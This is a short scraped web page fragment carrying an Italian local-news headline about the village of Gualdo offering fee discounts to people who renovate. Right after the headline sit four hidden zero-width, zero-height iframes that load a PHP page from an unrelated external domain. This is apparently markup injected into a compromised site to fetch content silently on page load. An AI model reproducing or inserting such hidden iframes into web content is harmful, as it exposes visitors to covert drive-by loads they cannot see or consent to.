 Il paese di Gualdo: sconti sugli oneri per chi ristruttura<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>